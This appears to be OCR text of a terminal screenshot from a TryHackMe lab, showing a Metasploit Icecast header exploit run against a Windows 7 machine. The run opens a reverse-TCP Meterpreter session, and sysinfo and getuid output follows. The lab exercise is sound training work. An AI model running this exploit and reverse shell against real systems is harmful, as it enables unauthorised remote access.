 1 2 3 4 10.21.17.140 7:32
root@kali: ~/thm/ice
File Actions Edit View Help
root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice ×
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 10.21.17.140:4444
[*] Sending stage (177734 bytes) to 10.10.7.214
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in r
egular expression
[*] Meterpreter session 1 opened (10.21.17.140:4444 -> 10.10.7.214:49214) at 2025-05-23 07:32:44 -0400
meterpreter > sysinfo
Computer : DARK-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: Dark-PC\Dark
meterpreter >